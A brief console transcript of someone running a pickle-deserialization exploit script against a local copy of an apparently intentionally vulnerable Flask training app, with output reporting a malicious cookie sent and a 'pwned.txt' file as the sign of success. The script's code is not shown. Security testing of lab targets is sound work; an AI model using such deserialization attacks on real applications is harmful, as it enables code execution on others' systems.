 PS C:\Users\hp\OneDrive\Desktop\breakableflask-vulnerable\breakableflask-master> python pickle_exploit.py
==================================================
Testing Pickle Deserialization Vulnerability
==================================================
FKULg==
Sending malicious cookie to the app...
Response status: 200
Check your breakableflask folder for 'pwned.txt' file!
If file exists = VULNERABLE!
PS C:\Users\hp\OneDrive\Desktop\breakableflask-vulnerable\breakableflask-master> ^C